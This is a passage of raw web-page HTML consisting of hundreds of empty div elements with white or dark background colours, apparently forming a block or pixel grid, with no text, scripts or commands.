class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div 